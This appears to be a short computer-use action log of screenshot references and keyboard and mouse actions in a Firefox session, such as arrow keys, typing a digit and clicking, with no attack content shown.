
key("Left")
key("Left")
key("Left")

key("Left")
key("Left")
key("Left")

type("3")
key("Return")

left_click(1096, 468)
Check the current page address in the Firefox address bar.
left_click(642, 229)

key("Escape")
